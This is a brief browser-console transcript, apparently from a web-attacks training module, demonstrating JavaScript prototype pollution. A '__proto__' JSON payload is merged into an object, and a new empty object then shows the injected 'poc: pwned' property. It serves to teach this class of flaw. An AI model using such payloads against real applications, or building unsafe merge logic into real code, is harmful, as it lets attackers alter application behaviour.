 ≫ module = {name: "Web Attacks", author: "21y4d", tier: 2}
← ▶ Object { name: "Web Attacks", author: "21y4d", tier: 2 }
≫ user_input = JSON.parse('{"__proto__": {"poc": "pwned"}}')
← ▶ Object { __proto__: {…} }
≫ merge(module, user_input)
← ▶ Object { name: "Web Attacks", author: "21y4d", tier: 2 }
≫ newObject = {}
← ▶ Object {  }
≫ newObject.poc
← "pwned"
≫